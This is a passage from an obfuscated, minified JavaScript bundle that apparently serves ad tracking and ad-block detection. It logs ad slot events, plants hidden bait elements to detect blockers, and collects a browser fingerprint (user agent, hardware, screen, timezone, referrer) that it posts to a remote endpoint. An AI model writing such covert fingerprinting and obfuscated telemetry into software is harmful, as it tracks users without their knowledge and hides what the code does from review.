Array(NS),Ng=0x0;Ng<NS;Ng++)NH[Ng]=arguments[Ng];const Ny=(0x0,Z3['Xz'])(NH[0x0]);let NV=!0x1;try{if((0x0,Z3['EW'])(Ny[Ih(0xad5)])){const NM=(0x0,Z3['sH'])(Ny[Ih(0xad5)])[Ih(0x65b)],Nu=new URL(NM);Nu&&Ih(0x263)===Nu[Ih(0xa3e)]&&(NV=!0x0);}else NV=Ih(0x263)===Ny[Ih(0xa3e)];}catch(Nr){Z7['A'][Ih(0xe63)](Ih(0xae4),Ny);}if(!NV)return Ni[Ih(0xaaa)](this,NH);const Ns=(Nx,NI)=>{const Ic=Ih;try{const NX=Nx[Ic(0xba1)](',')[Ic(0x761)](NW=>NW[Ic(0xc98)]()),Nl=NI[Ic(0xba1)](',')[Ic(0x761)](NW=>NW[Ic(0xc98)]()),Na=NW=>NW[Ic(0xba1)]('/')[Ic(0x58f)](0x1)[Ic(0x761)](NP=>parseInt(NP,0xa)),Nf=NW=>'/'+NW[Ic(0x761)](NP=>NP<0x0||NP>=NX[Ic(0xeef)]?'':NX[NP])[Ic(0xeae)]('/')[Ic(0x115)](':',',');return Nl[Ic(0x761)](Na)[Ic(0x761)](Nf);}catch(NW){return[];}};return Ni[Ih(0xaaa)](this,NH)[Ih(0x4ef)](Nx=>(Nx[Ih(0xa44)]()[Ih(0x3dc)]()[Ih(0x4ef)](NI=>{const Io=Ih;var NX,Nl;Nn({'event_type':Io(0x1b0),'ts':new Date()[Io(0xe04)](),'fetchParams':[{'key':Io(0x7b6),'value':Ny[Io(0x60a)]()},{'key':Io(0xfde),'value':(0x0,Z3['EW'])(Ny[Io(0xad5)])?(0x0,Z3['sH'])(Ny[Io(0xad5)])[Io(0x65b)]:Ny[Io(0x60a)]()},{'key':Io(0x3ca),'value':Nx[Io(0x3ca)][Io(0x60a)]()},{'key':Io(0x21f),'value':NI[Io(0x58f)](0x0,0x3e8)}],'gptFetchSlots':Ns(null!==(NX=Ny[Io(0xbe8)][Io(0x953)](Io(0x7e8)))&&void 0x0!==NX?NX:'',null!==(Nl=Ny[Io(0xbe8)][Io(0x953)](Io(0xaf7)))&&void 0x0!==Nl?Nl:'')});}),Nx),Nx=>{const Iz=Ih;var NI,NX;return Nn({'event_type':Iz(0x1b0),'ts':new Date()[Iz(0xe04)](),'fetchParams':[{'key':Iz(0x7b6),'value':Ny[Iz(0x60a)]()},{'key':Iz(0xfde),'value':(0x0,Z3['EW'])(Ny[Iz(0xad5)])?(0x0,Z3['sH'])(Ny[Iz(0xad5)])[Iz(0x65b)]:Ny[Iz(0x60a)]()},{'key':Iz(0x3ca),'value':Iz(0xe63)},{'key':Iz(0xe63),'value':Nx[Iz(0x60a)]()}],'gptFetchSlots':Ns(null!==(NI=Ny[Iz(0xbe8)][Iz(0x953)](Iz(0x7e8)))&&void 0x0!==NI?NI:'',null!==(NX=Ny[Iz(0xbe8)][Iz(0x953)](Iz(0xaf7)))&&void 0x0!==NX?NX:'')}),Promise[Iz(0xbee)](Nx);});};}null===(N8=NU[IC(0x57a)])||void 0x0===N8||N8[IC(0xbfb)](NU,IC(0x3cb),NS=>{const ID=IC;try{Nn({'event_type':ID(0x3cb),'ts':new Date()[ID(0xe04)](),'slot':Nj(null==NS?void 0x0:NS[ID(0x4b8)]),'size':null==NS?void 0x0:NS[ID(0xdbf)],'serviceName':null==NS?void 0x0:NS[ID(0xd5c)]});}catch(NH){}}),null===(N9=NU[IC(0x57a)])||void 0x0===N9||N9[IC(0xbfb)](NU,IC(0xca6),NS=>{const Ik=IC;try{Nn({'event_type':Ik(0xca6),'ts':new Date()[Ik(0xe04)](),'slot':Nj(null==NS?void 0x0:NS[Ik(0x4b8)]),'size':null==NS?void 0x0:NS[Ik(0xdbf)],'lineItemId':null==NS?void 0x0:NS[Ik(0x10a3)],'advertiserId':null==NS?void 0x0:NS[Ik(0xbb5)],'creativeId':null==NS?void 0x0:NS[Ik(0x103a)],'serviceName':null==NS?void 0x0:NS[Ik(0xd5c)]});}catch(NH){}}),null===(NZ=NU[IC(0x57a)])||void 0x0===NZ||NZ[IC(0xbfb)](NU,IC(0x4e3),NS=>{const IY=IC;try{Nn({'event_type':IY(0x4e3),'ts':new Date()[IY(0xe04)](),'slot':Nj(null==NS?void 0x0:NS[IY(0x4b8)]),'isEmpty':null==NS?void 0x0:NS[IY(0xf5c)],'size':null==NS?void 0x0:NS[IY(0xdbf)],'lineItemId':null==NS?void 0x0:NS[IY(0x10a3)],'creativeId':null==NS?void 0x0:NS[IY(0x103a)],'serviceName':null==NS?void 0x0:NS[IY(0xd5c)]});}catch(NH){}});}catch(NS){}});}catch(N6){}((async()=>{const Ip=Iv;await ZW(N3,Ip(0x2cc),{'run_id':N5,'type':Ip(0x1001),'domain':location[Ip(0x294)],'timestamp':new Date()[Ip(0xe04)](),'url':location[Ip(0xad5)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':N4,'client':ZP(),'admiral':[]});})());}catch(N7){Z7['A'][Iv(0x861)](Iv(0x158),N7);}}async function ZW(N3,N4,N5){const Ib=xC;try{const N6=Z0['A'][Ib(0x341)]+Ib(0xf06)[Ib(0x5ce)](N4),N7=(0x0,Z3['Wq'])({'protectUrlContext':N3,'url':N6,'kind':Z3['MN'][Ib(0x13f)],'endpoint':Z0['A'][Ib(0x341)]});await fetch(N7,{'method':Ib(0xe56),'headers':{'Content-Type':Ib(0x60f)},'body':JSON[Ib(0xb7a)](N5),'keepalive':!0x0});}catch(N8){}}function ZP(){const IE=xC;try{const N3=window[IE(0xf34)],N4=navigator;return{'user_agent':navigator[IE(0xa81)],'language':navigator[IE(0x91e)],'languages':navigator[IE(0xc07)],'platform':navigator[IE(0x3f5)],'hardware_concurrency':null==N4?void 0x0:N4[IE(0x173)],'device_memory':null==N4?void 0x0:N4[IE(0x3c2)],'screen':{'width':screen[IE(0x105b)],'height':screen[IE(0x10a1)],'pixel_ratio':window[IE(0x5aa)]},'viewport':N3?{'width':N3[IE(0x105b)],'height':N3[IE(0x10a1)],'scale':N3[IE(0xbb0)]}:void 0x0,'timezone':Intl[IE(0x42e)]()[IE(0x8cb)]()[IE(0x1017)],'url':location[IE(0xad5)],'referrer':document[IE(0x101d)]};}catch(N5){return{'user_agent':navigator[IE(0xa81)]};}}var ZJ=q(0x380);const ZO=N3=>ZM['A'][xC(0x953)]()[xC(0xc8f)][xC(0xbfb)](N3[xC(0x19b)](),/\-[a-z]/g,N4=>N4[0x1][xC(0xda2)]()),Zv=N3=>ZM['A'][xC(0x953)]()[xC(0xc8f)][xC(0xbfb)](N3,/[A-Z]/g,N4=>'-'[xC(0x5ce)](N4[xC(0x19b)]()));var ZC=q(0x1cbf);class ZG{static[xC(0x1f3)](N3){const Im=xC;return!!(N3&&N3 instanceof Element)&&Im(0x941)===window[Im(0x883)](N3)[Im(0x893)];}static[xC(0x5f7)](N3){const It=xC;return!!(N3&&N3 instanceof Element)&&It(0x94a)===window[It(0x883)](N3)[It(0xdeb)];}static[xC(0x967)](N3){const IR=xC;if(!(N3&&N3 instanceof Element))return!0x1;let N4=!0x1;const N5=ZM['A'][IR(0x953)](window)[IR(0xd72)][IR(0x953)][IR(0xbfb)](N3)[IR(0x893)],N6=window[IR(0x883)](N3);return IR(0x941)===N6[IR(0x893)]&&(ZM['A'][IR(0x953)](window)[IR(0xd72)][IR(0x953)][IR(0xbfb)](N3)[IR(0x893)]=IR(0x344),IR(0x941)===N6[IR(0x893)]&&(N4=!0x0)),''===N5?ZM['A'][IR(0x953)](window)[IR(0xd72)][IR(0x953)][IR(0xbfb)](N3)[IR(0x3eb)](IR(0x893)):ZM['A'][IR(0x953)](window)[IR(0xd72)][IR(0x953)][IR(0xbfb)](N3)[IR(0x893)]=N5,N4;}static[xC(0x70c)](N3){const IB=xC;let N4=N3[IB(0xd05)];for(;N4;){if(this[IB(0x1f3)](N4))return!0x0;N4=N4[IB(0xd05)];}return!0x1;}static async[xC(0xee9)](N3){const IT=xC;return N3 instanceof HTMLIFrameElement?await this[IT(0x744)](N3):N3 instanceof Element&&this[IT(0xac9)](N3);}static async[xC(0x744)](N3){const IQ=xC,N4=new ZL(N3);return await N4[IQ(0x879)]();}static[xC(0xac9)](N3){const X0=xC;if(!N3||!document[X0(0x68c)](N3))return!0x1;if(this[X0(0x967)](N3))return Z7['A'][X0(0x861)](X0(0xa0c)),!0x1;const N4=N3[X0(0x94f)]();return!(N4['x']+window[X0(0x5ac)]+N4[X0(0x105b)]<-0x1f4&&(Z7['A'][X0(0x861)](X0(0x687)),Z7['A'][X0(0x861)](X0(0x9b6)[X0(0x5ce)](N4['x'],X0(0xbce))[X0(0x5ce)](N4['y'],X0(0xc58))[X0(0x5ce)](window[X0(0x5ac)],X0(0x214))[X0(0x5ce)](window[X0(0xf24)],X0(0x614))[X0(0x5ce)](N4[X0(0x105b)],X0(0xfb9))[X0(0x5ce)](N4[X0(0x10a1)])),0x1));}static[xC(0xeba)](N3){const X2=xC;return(function(){const X1=a2U,N4=window[X1(0x883)](N3);return X1(0x105a)===N3[X1(0x54e)][X1(0x19b)]()||!(X1(0xe0b)!==N3[X1(0x54e)][X1(0x19b)]()||!(N3[X1(0xb98)]||N4[X1(0x801)]&&X1(0x941)!==N4[X1(0x801)]))||!(X1(0x188)!==N3[X1(0x54e)][X1(0x19b)]()||!N4[X1(0x801)]||X1(0x941)===N4[X1(0x801)])||'a'===N3[X1(0x54e)][X1(0x19b)]();}())&&this[X2(0x879)](N3);}static[xC(0x879)](N3){const X3=xC,N4=window[X3(0x883)](N3);if(X3(0x941)===N4[X3(0x893)])return!0x1;if(X3(0xe57)!==N4[X3(0xdeb)])return!0x1;if(parseFloat(N4[X3(0x78e)])<0.2)return!0x1;if(N3[X3(0xf2b)]<0xa||N3[X3(0x5d9)]<0xa)return!0x1;let N5=N3[X3(0x2f5)];for(;N5;){if(this[X3(0x967)](N5))return!0x1;N5=N5[X3(0x2f5)];}return!0x0;}static async[xC(0x760)](N3){const X4=xC;for(const N5 of Array[X4(0x265)](N3[X4(0x417)](X4(0xe0b))))if(ZG[X4(0xeba)](N5))return!0x0;for(const N6 of Array[X4(0x265)](N3[X4(0x417)](X4(0x105a))))if(ZG[X4(0xeba)](N6))return!0x0;for(const N7 of Array[X4(0x265)](N3[X4(0x417)](X4(0x188))))if(ZG[X4(0xeba)](N7))return!0x0;for(const N8 of Array[X4(0x265)](N3[X4(0x417)]('a')))if(ZG[X4(0xeba)](N8))return!0x0;const N4=[];for(const N9 of Array[X4(0x265)](N3[X4(0x417)](X4(0x201)))){const NZ=new ZL(N9);N4[X4(0xdb7)](NZ[X4(0x879)]());}return(await Promise[X4(0xdf6)](N4))[X4(0x1b7)](NU=>!0x0===NU);}static[xC(0x12c)](N3){const X5=xC;ZL[X5(0xce7)](N3);}}class ZL{constructor(N3){const X6=xC;this[X6(0x201)]=N3,(0x0,ZC['A'])(this,X6(0xf98),void 0x0),(0x0,ZC['A'])(this,X6(0x7f2),!0x1),(0x0,ZC['A'])(this,X6(0x33d),0x0);}[xC(0x879)](){return(0x0,Z8['c'])(N3=>{const X7=a2U;if(!ZG[X7(0x879)](this[X7(0x201)]))return N3(!0x1);this[X7(0x33d)]&&window[X7(0x994)](this[X7(0x33d)]),this[X7(0x33d)]=ZM['A'][X7(0x953)](window)[X7(0x790)][X7(0xbfb)](window,()=>{const X8=X7;if(this[X8(0x7f2)])return void window[X8(0x994)](this[X8(0x33d)]);if(!this[X8(0x201)]||!ZM['A'][X8(0x953)]()[X8(0x4d5)][X8(0x953)][X8(0xbfb)](this[X8(0x201)]))return window[X8(0x994)](this[X8(0x33d)]),N3(!0x1);this[X8(0xf98)]=new MessageChannel(),this[X8(0xf98)][X8(0x37e)][X8(0x555)]=N5=>{const X9=X8,N6=ZM['A'][X9(0x953)]()[X9(0x38f)][X9(0x953)][X9(0xbfb)](N5);if(X9(0x7c6)==typeof N6&&(0x0,Z2['_'])(N6)){this[X9(0x7f2)]=!0x0;const N7=(0x0,Z2['ks'])(N6);N7===ZL[X9(0xf9d)]?N3(!0x0):N7===ZL[X9(0x197)]&&N3(!0x1);}};const N4=(0x0,Z2['md'])(ZL[X8(0xa02)]);ZM['A'][X8(0x953)]()[X8(0x4d5)][X8(0x953)][X8(0xbfb)](this[X8(0x201)])[X8(0x266)](N4,'*',[this[X8(0xf98)][X8(0xfd9)]]);},0xc8),ZM['A'][X7(0x953)](window)[X7(0x6d2)][X7(0xbfb)](window,()=>{const XZ=X7;this[XZ(0x7f2)]||(window[XZ(0x994)](this[XZ(0x33d)]),N3(!0x1));},0xbb8);});}[xC(0xb3b)](){const XU=xC;this[XU(0x33d)]&&window[XU(0x994)](this[XU(0x33d)]),this[XU(0xf98)][XU(0x37e)][XU(0x555)]=null,this[XU(0xf98)][XU(0xfd9)][XU(0x555)]=null;}static[xC(0xce7)](N3){const Xq=xC;ZM['A'][Xq(0x953)](N3)[Xq(0xe2d)][Xq(0xbfb)](N3,Xq(0x107d),async N4=>{const XN=Xq,N5=ZM['A'][XN(0x953)]()[XN(0x38f)][XN(0x953)][XN(0xbfb)](N4);if(XN(0x7c6)!=typeof N5||!(0x0,Z2['_'])(N5))return;const N6=(0x0,Z2['ks'])(N5);if(N6!==this[XN(0xa02)]&&N6!==this[XN(0x392)])return;const N7=N4[XN(0x348)][0x0];N7[XN(0x266)]((0x0,Z2['md'])(ZL[XN(0x167)]));const N8=await ZG[XN(0x760)](N3[XN(0xc50)])?ZL[XN(0xf9d)]:ZL[XN(0x197)];N7[XN(0x266)]((0x0,Z2['md'])(N8));});}}(0x0,ZC['A'])(ZL,xC(0xa02),xC(0x1f2)),(0x0,ZC['A'])(ZL,xC(0x392),xC(0x1ee)),(0x0,ZC['A'])(ZL,xC(0x167),xC(0x7cd)),(0x0,ZC['A'])(ZL,xC(0xf9d),xC(0xbc8)),(0x0,ZC['A'])(ZL,xC(0x197),xC(0xc77));var Zd=q(0x941),ZK=q(0xc72),Zw=q(0x4d9),Zh=q(0x313);function Zc(N3){const XA=xC,N4=XA(0x81c)[XA(0x5ce)](N3,'\x27'),N5=/^\s*([a-z-]*)(.*)$/i[XA(0x3fa)](N3);if(!N5)throw new Error(N4);const N6=N5[0x1]||void 0x0,N7=[],N8=/([.:#][\w-]+|\[.+?\])/gi;let N9=null;for(;null!==(N9=N8[XA(0x3fa)](N5[0x2]));){const Nq=N9[0x0];switch(Nq[0x0]){case'.':N7[XA(0xdb7)]({'name':XA(0x3b5),'value':Nq[XA(0x58f)](0x1)});break;case'#':N7[XA(0xdb7)]({'name':'id','value':Nq[XA(0x58f)](0x1)});break;case'[':{const NN=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[XA(0x3fa)](Nq);if(!NN)return;var NZ,NU;N7[XA(0xdb7)]({'name':NN[0x1],'value':null!==(NZ=null!==(NU=NN[0x4])&&void 0x0!==NU?NU:NN[0x5])&&void 0x0!==NZ?NZ:''});break;}default:return;}}return{'tag':N6,'attributes':N7};}const Zo={'randomUUID':xC(0x1b8)!=typeof crypto&&crypto[xC(0x997)]&&crypto[xC(0x997)][xC(0xa23)](crypto)};let Zz;const ZD=new Uint8Array(0x10);function Zk(){const Xj=xC;if(!Zz){if(Xj(0x1b8)==typeof crypto||!crypto[Xj(0xee8)])throw new Error(Xj(0x8cf));Zz=crypto[Xj(0xee8)][Xj(0xa23)](crypto);}return Zz(ZD);}const ZY=[];for(let N3=0x0;N3<0x100;++N3)ZY[xC(0xdb7)]((N3+0x100)[xC(0x60a)](0x10)[xC(0x58f)](0x1));const Zp=function(N4,N5,N6){const XF=xC;if(Zo[XF(0x997)]&&!N5&&!N4)return Zo[XF(0x997)]();const N7=(N4=N4||{})[XF(0x226)]||(N4[XF(0x3aa)]||Zk)();if(N7[0x6]=0xf&N7[0x6]|0x40,N7[0x8]=0x3f&N7[0x8]|0x80,N5){N6=N6||0x0;for(let N8=0x0;N8<0x10;++N8)N5[N6+N8]=N7[N8];return N5;}return function(N9,NZ=0x0){const Xn=XF;return(ZY[N9[NZ+0x0]]+ZY[N9[NZ+0x1]]+ZY[N9[NZ+0x2]]+ZY[N9[NZ+0x3]]+'-'+ZY[N9[NZ+0x4]]+ZY[N9[NZ+0x5]]+'-'+ZY[N9[NZ+0x6]]+ZY[N9[NZ+0x7]]+'-'+ZY[N9[NZ+0x8]]+ZY[N9[NZ+0x9]]+'-'+ZY[N9[NZ+0xa]]+ZY[N9[NZ+0xb]]+ZY[N9[NZ+0xc]]+ZY[N9[NZ+0xd]]+ZY[N9[NZ+0xe]]+ZY[N9[NZ+0xf]])[Xn(0x19b)]();}(N7);},Zb=N4=>{const Xi=xC;if(Object[Xi(0xd09)])return Object[Xi(0xd09)](N4);{const N5={};return N4[Xi(0x7dd)]((N6,N7)=>N5[N7]=N6),N5;}};let ZE=!0x1,Zm=[],ZR=!0x0,ZB=0x1,ZT='';function ZQ(){const XS=xC;if(ZT)return ZT;try{ZT=document[XS(0x881)][XS(0x1e8)](XS(0xd8c))||XS(0x941);}catch(N4){}return ZT;}let U0='',U1=!0x1;async function U2(N4,N5,N6,N7){const XV=xC;var N8;if(ZR&&N5&&async function(N9){const Xy=a2U,NZ=await async function(NU){const Xg=a2U;await ZZ();const Nq=await async function(Nn){const XH=a2U,Ni=(0x0,Z3['Wq'])({'protectUrlContext':'v7'===Nn[XH(0x98a)]||'v8'===Nn[XH(0x98a)]?{'version':Nn[XH(0x98a)],'originalHostname':Nn[XH(0xd28)],'bidder':void 0x0,'randomize':!0x0}:Nn,'url':''[XH(0x5ce)](Z0['A'][XH(0x341)],XH(0x63f)),'endpoint':Z0['A'][XH(0x341)]}),NS=await fetch(Ni);if(0xc8!==NS[XH(0x3ca)])return[];const NH=await NS[XH(0x3dc)](),Ng=Zd['A'][XH(0x542)](NH);return JSON[XH(0xb7f)](Ng);}(NU),NN=[],NA=document[Xg(0xfba)](Xg(0x188));NA[Xg(0x540)][Xg(0x88d)](Xg(0x893),Xg(0x941));const Nj=[];for(const Nn of Nq){const Ni=Nn[Xg(0x1042)][Xg(0x761)](Zc)[Xg(0xa9b)](NH=>void 0x0!==NH),NS=[];for(const NH of Ni){var NF;const Ng=null!==(NF=NH[Xg(0xd93)])&&void 0x0!==NF?NF:Xg(0x188),Ny=document[Xg(0xfba)](Ng);for(const Ns of NH[Xg(0x3f8)])Ny[Xg(0x1fe)](Ns[Xg(0x117)],Ns[Xg(0xb8a)]);Ny[Xg(0x540)][Xg(0x88d)](Xg(0x893),Xg(0x344)),Ny[Xg(0x540)][Xg(0x88d)](Xg(0xdeb),Xg(0xe57));const NV=document[Xg(0xfba)](Xg(0x188));NV[Xg(0x1dd)](Ny),NA[Xg(0x1dd)](NV),NS[Xg(0xdb7)]({'element':Ny,'selector':NH,'blocked':!0x1});}Nj[Xg(0xdb7)]({'id':Nn['id'],'probes':NS});}document[Xg(0x21f)][Xg(0x1dd)](NA),await(0x0,Z9['y'])(0xa);for(const {id:NM,probes:Nu}of Nj){for(const Nr of Nu)Xg(0x941)===window[Xg(0x883)](Nr[Xg(0x43c)])[Xg(0x893)]&&(Nr[Xg(0xde2)]=!0x0);Nu[Xg(0xa9b)](Nx=>Nx[Xg(0xde2)])[Xg(0xeef)]/Nu[Xg(0xeef)]>=0.6&&NN[Xg(0xdb7)](NM);}return NA[Xg(0x1020)](),NN;}(N9);U5(N9,Xy(0x899),new Map([[Xy(0xed6),NZ[Xy(0xeae)](',')]])),await U8(N9);}(N4),U5(N4,XV(0x1004),new Map([[XV(0x8ce),Z0['A'][XV(0x107c)]],[XV(0xa99),N5?XV(0xf54):XV(0x4f5)],[XV(0x6d6),N6?XV(0xf54):XV(0x4f5)],[XV(0xbd9),null!==(N8=Z1['A'][XV(0x953)](XV(0xbd9)))&&void 0x0!==N8?N8:''],[XV(0x21c),window[XV(0xa26)]?XV(0xf54):XV(0x4f5)],[XV(0xbe9),N5?String((0x0,Zw['Ki'])()):XV(0x106a)]])),await U8(N4),N7&&!U1){U1=!0x0;const N9=window[XV(0xf72)][XV(0x3e8)][XV(0xadf)](XV(0xe4f))||window[XV(0xf72)][XV(0x3e8)][XV(0xadf)](XV(0x7f5));let NZ=U3(N9);window[XV(0x693)](()=>{const NU=U3(N9);NZ!==NU&&(NZ=NU,U2(N4,N5,N6,N7));},0x64);}}function U3(N4){const Xs=xC,N5=window[Xs(0xf72)][Xs(0xad5)][Xs(0xba1)]('#')[0x0];return N4?N5[Xs(0xba1)]('?')[0x0]:N5;}async function U4(N4,N5){const XM=xC;U5(N4,XM(0x443),new Map([[XM(0x8ce),Z0['A'][XM(0x107c)]],...N5]));}function U5(N4,N5,N6){const Xu=xC;UU(N6);const N7=ZQ();if(N7&&N6[Xu(0xcde)](Xu(0xd8c),N7),Z7['A'][Xu(0x861)](Xu(0x512)[Xu(0x5ce)](N5,')'),Zb(N6)),Zh['A'][Xu(0xe67)]())return U6(N5,N6);U7(N4,N5,N6);}const U6=(N4,N5)=>{const Xr=xC;let N6=window;for(;N6!==N6[Xr(0x74b)][Xr(0x995)];)N6=N6[Xr(0x74b)][Xr(0x995)],N6[Xr(0x266)]({'as_key':Xr(0x7cb),'event':N4,'params':N5},'*');},U7=(N4,N5,N6)=>{const Xx=xC;var N7;N6[Xx(0xcde)](Xx(0x19d),ZB[Xx(0x60a)]()),Zm[Xx(0xdb7)]({'name':N5,'params':Zb(N6)}),ZE||(ZE=!0x0,N7=async()=>{ZE=!0x1,await U8(N4);},ZM['A'][Xx(0x953)](window)[Xx(0xc4f)]?ZM['A'][Xx(0x953)](window)[Xx(0xc4f)][Xx(0xbfb)](window,N7):ZM['A'][Xx(0x953)](window)[Xx(0x6d2)][Xx(0xbfb)](window,N7,0x64));};async function U8(N4){const XI=xC,N5=Zm;if(Zm=[],0x0===N5[XI(0xeef)])return;if(Z0['A'][XI(0x861)])return;if(!ZR)return;const N6=await(0x0,Z5['C8'])(N4,Z0['A'][XI(0x341)])?(0x0,Z5['XV'])(Z0['A'][XI(0x341)],0x0):Z0['A'][XI(0x341)],N7=N6+XI(0x3c3)[XI(0x5ce)](location[XI(0x294)]),N8=Zd['A'][XI(0x1070)](JSON[XI(0xb7a)](N5));await ZK['G'][XI(0x1078)](XI(0xe56),(0x0,Z3['Wq'])({'protectUrlContext':'v7'===N4[XI(0x98a)]||'v8'===N4[XI(0x98a)]?{'version':N4[XI(0x98a)],'originalHostname':N4[XI(0xd28)],'bidder':void 0x0,'randomize':!0x0}:N4,'url':N7,'endpoint':N6}),N8);}async function U9(N4,N5,N6){const XX=xC;let N7=arguments[XX(0xeef)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;N6[XX(0xcde)](XX(0x19d),N7[XX(0x60a)]()),UU(N6),Z7['A'][XX(0x861)](XX(0x512)[XX(0x5ce)](N5,')'),Zb(N6));const N8=Z0['A'][XX(0x341)]+XX(0x3c3)[XX(0x5ce)](location[XX(0x294)]),N9=Zd['A'][XX(0x1070)](JSON[XX(0xb7a)]([{'name':N5,'params':Zb(N6)}]));await ZK['G'][XX(0x1078)](XX(0xe56),(0x0,Z3['Wq'])({'protectUrlContext':'v7'===N4[XX(0x98a)]||'v8'===N4[XX(0x98a)]?{'version':N4[XX(0x98a)],'originalHostname':N4[XX(0xd28)],'bidder':void 0x0,'randomize':!0x0}:N4,'url':N8,'endpoint':Z0['A'][XX(0x341)]}),N9);}function UZ(N4){const Xl=xC;ZR=Math[Xl(0x226)]()<N4,ZB=N4;}function UU(N4){const Xa=xC;N4[Xa(0xcde)](Xa(0x7b6),location[Xa(0xad5)]),N4[Xa(0xcde)](Xa(0x5cb),Z0['A'][Xa(0x98a)]),N4[Xa(0xcde)](Xa(0x53e),Z6['A'][Xa(0xd54)]()[Xa(0x60a)]()),N4[Xa(0xcde)](Xa(0x7b9),(0x0,Zw['FA'])()),N4[Xa(0xcde)](Xa(0x1030),(function(){const Xf=Xa,N5=Xf(0x1030);try{let N6=sessionStorage[Xf(0x1011)](N5);return N6||(N6=Zp(),sessionStorage[Xf(0xcd6)](N5,N6)),N6;}catch(N7){return'';}}())),N4[Xa(0xcde)](Xa(0xb9a),U0||(U0=Zp(),U0)),N4[Xa(0xcde)](Xa(0x54c),Math[Xa(0x8d9)](performance[Xa(0xbf9)]())[Xa(0x60a)]());}function Uq(N4,N5,N6,N7){const XW=xC;N4[XW(0x266)]({'type':N5,'name':N6,'data':N7},'*');}const UN=[{'description':xC(0x3a4),'selectors':xC(0xb32)[xC(0xba1)]('\x0a')[xC(0x761)](N4=>N4[xC(0xc98)]())[xC(0xa9b)](N4=>N4[xC(0xeef)]>0x0),'isVisible':(N4,N5)=>xC(0x941)!==N5[xC(0x883)](N4)[xC(0x932)](xC(0x893))},{'description':xC(0xa67),'selectors':xC(0xb6a)[xC(0xba1)]('\x0a')[xC(0x761)](N4=>N4[xC(0xc98)]())[xC(0xa9b)](N4=>N4[xC(0xeef)]>0x0),'isVisible':(N4,N5)=>xC(0x941)!==N5[xC(0x883)](N4)[xC(0x932)](xC(0x893)),'excludeHosts':[xC(0xf2e),xC(0x404),xC(0xc5e)]},{'description':xC(0xc48),'selectors':xC(0x87d)[xC(0xba1)]('\x0a')[xC(0x761)](N4=>N4[xC(0xc98)]())[xC(0xa9b)](N4=>N4[xC(0xeef)]>0x0),'isVisible':(N4,N5)=>{const XP=xC,N6=N5[XP(0x883)](N4);return XP(0x2a2)===N6[XP(0x932)](XP(0xa9b))||XP(0x941)===N6[XP(0x932)](XP(0xecb));}}],UA=xC(0xf4b),Uj=N4=>{const XJ=xC;if(ZM['A'][XJ(0x953)](N4)[XJ(0xe32)][XJ(0xbfb)](N4[XJ(0xc50)][XJ(0x1002)],XJ(0x30c)))return;const N5=N4[XJ(0xc50)][XJ(0xfba)](XJ(0xe9b));ZM['A'][XJ(0x953)](N4)[XJ(0x9c8)][XJ(0xbfb)](N5,XJ(0x117),XJ(0x8d4)),ZM['A'][XJ(0x953)](N4)[XJ(0xde0)][XJ(0xbfb)](N4[XJ(0xc50)][XJ(0x1002)],N5),ZM['A'][XJ(0x953)](N4)[XJ(0xe2d)][XJ(0xbfb)](N4,XJ(0x107d),async N6=>{const XO=XJ;if(N6[XO(0x4d4)][XO(0x24f)]!==UA)return;N6[XO(0x107a)]();const N7=await(async(N8,N9)=>await UF(N8,N9))(N4,N6[XO(0x4d4)][XO(0x294)]);N6[XO(0x348)][0x0][XO(0x266)](N7);});},UF=async(N4,N5)=>{const Xv=xC;await(0x0,Z9['y'])(0x64);for(const N8 of UN)if((!N8[Xv(0x609)]||!N8[Xv(0x609)][Xv(0x1b7)](N9=>N5[Xv(0xadf)](N9)))&&(!N8[Xv(0xddc)]||N8[Xv(0xddc)][Xv(0x1b7)](N9=>N5[Xv(0xadf)](N9))))for(const N9 of N8[Xv(0x1042)]){let NZ=[];try{NZ=N4[Xv(0x952)][Xv(0x265)](ZM['A'][Xv(0x953)](N4)[Xv(0x69e)][Xv(0xbfb)](N4[Xv(0xc50)],N9));}catch(NU){}if(NZ[Xv(0xeef)]>0x0&&NZ[Xv(0xa7a)](Nq=>!N8[Xv(0x879)](Nq,N4)))return{'isVisible':!0x1,'selector':N9,'description':N8[Xv(0x211)]};}const N6=N4[Xv(0x952)][Xv(0x265)](ZM['A'][Xv(0x953)](N4)[Xv(0x69e)][Xv(0xbfb)](N4[Xv(0xc50)],Xv(0x201)))[Xv(0x761)](Nq=>async function(NN,NA){const XC=Xv;let Nj=arguments[XC(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:NA[XC(0xf72)][XC(0x294)];return await(NF=>(0x0,Z8['c'])(Nn=>{const XG=XC,Ni=new MessageChannel();Ni[XG(0x37e)][XG(0x555)]=NS=>Nn(NS[XG(0x4d4)]),ZM['A'][XG(0x953)](NA)[XG(0x4d5)][XG(0x953)][XG(0xbfb)](NF)[XG(0x266)]({'as_key':UA,'hostname':Nj},'*',[Ni[XG(0xfd9)]]),setTimeout(()=>Nn({'isVisible':!0x0}),0xbb8);}))(NN);}(Nq,N4));return N6[Xv(0xeef)]>0x0?await(N7=N6,(0x0,Z8['c'])((Nq,NN)=>{const XL=Xv;let NA=0x0;N7[XL(0x7dd)](Nj=>{const Xe=XL;Nj[Xe(0x4ef)](NF=>{const Xd=Xe;NF[Xd(0x879)]||Nq(NF),++NA===N7[Xd(0xeef)]&&Nq({'isVisible':!0x0});})[Xe(0xd9e)](NN);});})):{'isVisible':!0x0};var N7;},Un=(N4,N5,N6,N7)=>{const XK=xC,N8=Date[XK(0xbf9)]();if(XK(0x7c6)==typeof N7&&N7[XK(0x4a3)](XK(0x16c))&&!N5){const NZ=setInterval(async()=>{const Xw=XK;document[Xw(0x859)]()&&(clearInterval(NZ),Date[Xw(0xbf9)]()-N8<0x1f4&&(Ui(N4)[Xw(0xf72)][Xw(0xad5)]=N6));},0x64);return;}const N9=setInterval(async()=>{const Xh=XK;N5&&!N5[Xh(0xf86)]||(clearInterval(N9),Date[Xh(0xbf9)]()-N8<0x1f4&&(Ui(N4)[Xh(0xf72)][Xh(0xad5)]=N6));},0xa);};function Ui(N4){const Xc=xC;let N5=N4;for(;N5!==N5[Xc(0x74b)];)N5=N5[Xc(0x74b)];return N5;}function US(N4,N5){return(0x0,Z8['c'])((N6,N7)=>{const Xo=a2U;let N8=0x0;N4[Xo(0x7dd)](N9=>{const Xz=Xo;N9[Xz(0x4ef)](NZ=>{const XD=Xz;N5(NZ)&&N6(!0x0),++N8===N4[XD(0xeef)]&&N6(!0x1);})[Xz(0xd9e)](N7);});});}function UH(N4){const Xk=xC;return 